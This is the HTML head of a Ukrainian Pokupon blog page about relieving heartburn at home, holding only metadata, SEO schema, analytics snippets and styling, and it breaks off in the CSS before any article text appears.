

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/
body_size: 420022
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="25243" data-token="e3429a0846" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ЯК ПОЗБУТИСЯ ПЕЧІЇ - що робити щоб не пекло</title>
	<link rel="canonical" href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ЯК ПОЗБУТИСЯ ПЕЧІЇ - що робити щоб не пекло" />
	<meta property="og:url" content="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=100026719718703" />
	<meta property="article:published_time" content="2021-10-16T03:00:00+00:00" />
	<meta property="article:modified_time" content="2021-10-13T13:09:15+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук&#039;яненко{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Наталія Лук'яненко" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/","url":"https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/","name":"ЯК ПОЗБУТИСЯ ПЕЧІЇ - що робити щоб не пекло","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja.jpg","datePublished":"2021-10-16T03:00:00+00:00","dateModified":"2021-10-13T13:09:15+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42"},"description":"Цікаво про ❤ Як позбутися печії швидко в домашніх умовах ❤ в розділі Краса та здоров'я у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2020/01/izzhoga-glavnaja.jpg","width":2000,"height":1333},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/"},{"@type":"ListItem","position":3,"name":"Як позбутися печії швидко в домашніх умовах"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/2723bfc1f902d7680caa3543c31b7d42","name":"Наталія Лук'яненко","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=96&d=mm&r=g","caption":"Наталія Лук'яненко"},"description":"У компанії Покупон працюю з 2019 року, із задоволенням веду інфо-колонки на теми: медицина, туризм, ресторанний гід, афіші, краса. У будь-якому питанні намагаюся досягти самої суті та донести її читачеві. За освітою я економіст-математик, але все ж таки віддала перевагу більш творчій письменницькій роботі в креативній DreamTeamPokupon. Вільний час присвячую сім'ї, займаюся йогою та фітнесом, вивчаю англійську мову, методики оздоровлення, люблю читати художню літературу, книги з психології та саморозвитку.","sameAs":["https://www.facebook.com/profile.php?id=100026719718703","https://www.instagram.com/nataly_luckyanenko/"],"url":"https://blog.pokupon.ua/author/lukyanenko-n1803/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Як позбутися печії швидко в домашніх умовах Comments Feed" href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768996791","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/25243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=25243' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fkak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fkak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/kak-izbavitsja-ot-izzhogi-bystro-potushit-pozhar-samomu-ili-obratitsja-k-vrachu/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* 